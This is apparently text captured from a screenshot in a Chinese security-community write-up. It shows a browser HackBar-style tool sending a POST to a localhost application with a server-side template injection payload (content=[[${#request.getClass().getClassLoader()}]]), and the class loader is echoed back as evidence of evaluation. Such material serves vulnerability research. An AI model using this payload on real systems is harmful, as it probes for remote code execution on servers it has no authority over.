 java.net.URLClassLoader@65ae6ba4
Elements Console Sources Network Performance
LOAD SPLIT EXECUTE TEST SQLI
URL
http://localhost:8099/ssmspel/
enctype
Enable POST application/x-www-form-urlencoded
Body
content=[[${#request.getClass().getClassLoader()}]]
先知社区